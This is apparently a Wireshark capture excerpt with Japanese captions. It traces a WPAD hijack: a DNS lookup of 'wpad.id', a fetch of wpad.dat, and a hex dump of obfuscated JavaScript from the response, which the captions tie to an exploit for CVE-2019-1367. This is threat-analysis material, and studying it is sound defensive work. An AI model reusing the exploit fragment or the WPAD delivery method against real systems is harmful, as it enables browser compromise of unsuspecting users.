 DNS 67 Standard query 0xbc1d A wpad.id
DNS 99 Standard query response 0xbc1d A wpad.id A 104.21.64.192 A 172.67.187.98
TCP 66 49457 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
TCP 54 80 → 49449 [FIN, PSH, ACK] Seq=641 Ack=209 Win=64239 Len=0
TCP 54 49449 → 80 [ACK] Seq=209 Ack=642 Win=63600 Len=0
TCP 58 80 → 49457 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
TCP 54 49457 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
HTTP 175 GET /wpad.dat HTTP/1.1
TCP 54 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=0
SSDP 179 M-SEARCH * HTTP/1.1
UDP 1151 62440 → 3702 Len=1089
UDP 1120 62439 → 3702 Len=1078
TCP 1514 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=1461 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=2921 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=4381 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 578 80 → 49457 [PSH, ACK] Seq=5841 Ack=122 Win=64240 Len=524 [TCP segment of a reassembled PDU]
TCP 54 49457 → 80 [ACK] Seq=122 Ack=6365 Win=64240 Len=0
TCP 1514 80 → 49457 [ACK] Seq=6365 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=7825 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=9285 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
HTTP 1379 HTTP/1.1 200 OK
TCP 54 49457 → 80 [ACK] Seq=122 Ack=12070 Win=64240 Len=0
IGMPv3 70 Membership Report / Leave group 224.0.0.253 / Join group 224.0.0.252 for any sources / Join
0250 74 28 35 29 3e 3e 38 29 26 30 78 46 46 29 3b 0d t(5)>>8) &0xFF);·
0260 0a 76 61 72 20 61 47 3d 61 42 3b 0d 0a 66 6f 72 ·var aG= aB;··for
0270 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 6d 2e 6c (var A=0 ;··A<m.l
0280 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 4f 2b ength;·· A++)S(O+
0290 68 2b 28 41 2a 64 29 2c 6d 2e 63 68 61 72 43 6f h+(A*d), m.charCo
02a0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
02b0 48 3d 61 42 2d 30 78 38 30 30 30 3b 0d 0a 66 6f H=aB-0x8 000;··fo
02c0 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 61 2e r(var A= 0;··A<a.
02d0 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
02e0 48 2b 28 41 2a 63 29 2c 61 2e 63 68 61 72 43 6f H+(A*c), a.charCo
02f0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0300 49 3d 61 42 2d 30 78 39 30 30 30 3b 0d 0a 66 6f I=aB-0x9 000;··fo
0310 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 62 2e r(var A= 0;··A<b.
0320 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
0330 49 2b 28 41 2a 63 29 2c 62 2e 63 68 61 72 43 6f I+(A*c), b.charCo
0340 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0350 4a 3d 4f 2b 68 2b 35 3b 0d 0a 53 28 61 4a 2c 61 J=O+h+5; ··S(aJ,a
0360 44 29 3b 0d 0a 53 28 61 4a 2b 65 2c 61 45 29 3b D);··S(a J+e,aE);
ドメイン「wpad.id」の名前解決
wpad.datへのhttpリクエスト
wpad.datからのhttpレスポンス
CVE-2019-1367用
スタンドアロン型JavaScript